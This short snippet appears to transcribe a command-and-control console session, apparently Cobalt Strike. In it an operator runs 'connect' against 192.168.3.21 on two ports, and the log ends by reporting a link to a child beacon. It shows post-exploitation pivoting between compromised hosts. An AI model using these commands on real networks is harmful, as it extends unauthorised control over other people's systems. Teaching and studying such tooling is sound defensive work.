 beacon> connect 192.168.3.21
[*] Tasked to connect to 192.168.3.21:4444
[+] host called home, sent: 23 bytes
beacon> connect 192.168.3.21 1234
[*] Tasked to connect to 192.168.3.21:1234
[-] Could not connect to target
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.21